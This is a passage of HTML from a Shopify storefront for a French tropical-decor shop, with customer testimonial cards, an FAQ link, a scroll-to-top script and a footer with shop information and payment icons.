                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Achat Papier peint
                    </h3><div class="rte">
                      <p>Excellente boutique pour ceux qui aiment la décoration ! J'ai acheté du papier peint pour ma chambre, et le rendu est magnifique. Le service client a été top, ils ont répondu à mes questions très rapidement.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Mathieuw</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:10;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Articles originaux
                    </h3><div class="rte">
                      <p>La déco tropicale et jungle est vraiment ma passion, et ici, on trouve des articles originaux à des prix raisonnables. J'ai acheté un abat-jour et un tapis, et je n'ai pas été déçue ! Share positive thoughts and feedback from your customer..</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Valentine</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:11;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--23060421673289__trustpilot_reviews_x7wc6z color-background-2'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Boutique en ligne de confiance
                    </h3><div class="rte">
                      <p>J’ai acheté des éléments de vaisselle dans un style exotique, et je suis vraiment satisfaite. Les produits sont super jolis. En plus, le service client est réactif, ce qui est toujours un bon point pour une boutique en ligne !</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Sylvie</strong></em>
                        </p></div></div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--23060421673289__related-products" class="shopify-section section"><style data-shopify>.section-template--23060421673289__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23060421673289__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--23060421673289__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--23060421673289__related-products&product_id=7339393810589&limit=5"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--23060421673289__rich_text_6gRNQM" class="shopify-section section"><style data-shopify>.section-template--23060421673289__rich_text_6gRNQM-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23060421673289__rich_text_6gRNQM-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  
    .section-template--23060421673289__rich_text_6gRNQM-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--23060421673289__rich_text_6gRNQM.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--23060421673289__rich_text_6gRNQM gradient rich-text--full-width content-container--full-width section-template--23060421673289__rich_text_6gRNQM-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                Foire aux Questions
              </h2>
            <div class="rich-text__text rte" >
                <p>Vous avez un doute, vous cherchez une information? Trouvez votre réponse dans notre FAQ</p>
              </div><div
                class="rich-text__buttons"
                
              ><a
                    
                      href="/pages/foire-aux-questions"
                    
                    class="button button--primary"
                  >FAQ</a></div>
            </div>
    </div>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23060421738825__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--23060421738825__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--23060421738825__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--23060421738825__footer.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--23060421738825__footer color-accent-1 gradient section-sections--23060421738825__footer-padding animate-section animate--hidden" data-animations='' data-type='Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 280px);"
                        >
                          
                            <img
                              srcset="//deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_e1cc093e-72da-4920-83b0-abbb60b3a524.png?v=1647024017&width=280, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_e1cc093e-72da-4920-83b0-abbb60b3a524.png?v=1647024017&width=560 2x"
                              src="//deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_e1cc093e-72da-4920-83b0-abbb60b3a524.png?v=1647024017&width=760"
                              alt="Boutique Déco Exotique - Tropicale - Jungle"
                              loading="lazy"
                              width="500"
                              height="220"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Informations</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://deco-exotique.fr/apps/parcelpanel"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Suivre mon colis
                            </a>
                          </li><li>
                            <a
                              href="/pages/foire-aux-questions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Foire aux Questions
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact
                            </a>
                          </li><li>
                            <a
                              href="/blogs/blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog Idées Déco
                            </a>
                          </li><li>
                            <a
                              href="/pages/a-propos-de-nous"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              A propos de nous
                            </a>
                          </li><li>
                            <a
                              href="/pages/code-de-reduction"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Code de réduction
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Qui sommes-nous ?</h2><div class="footer-block__details-content rte">
                      <p>Caroline et Sophia ! Jeunes trentenaire, amies, passionnées de décoration d'intérieur. On partage avec vous nos trouvailles sur notre boutique en ligne. On affectionne tout particulièrement la déco de style exotique, qui évoque la Jungle tropicale. Cette déco à la fois chaleureuse et dépaysante, nous fait voyager! Grâce à quelques éléments de déco, votre intérieur sera métamorphosé et s'ouvrira davantage sur la Nature, sur le Monde !</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 